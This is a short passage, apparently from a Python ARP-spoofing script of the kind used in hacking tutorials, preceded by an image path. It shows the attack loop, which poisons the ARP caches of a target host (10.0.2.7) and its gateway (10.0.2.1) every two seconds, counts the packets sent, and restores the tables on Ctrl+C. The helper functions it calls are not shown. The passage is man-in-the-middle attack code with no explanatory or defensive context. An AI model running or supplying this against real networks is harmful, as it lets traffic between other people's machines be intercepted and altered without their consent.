 try:
    packets_sent_count = 0
    while True:
        spoof("10.0.2.7", "10.0.2.1")
        spoof("10.0.2.1", "10.0.2.7")
        packets_sent_count = packets_sent_count + 2
        print("\r[+] Sent " + str(packets_sent_count)),
        sys.stdout.flush()
        time.sleep(2)
except KeyboardInterrupt:
    print("\n[-] Detected CTRL + C ... Resetting ARP tables..... Please wait.\n")
    restore("10.0.2.7", "10.0.2.1")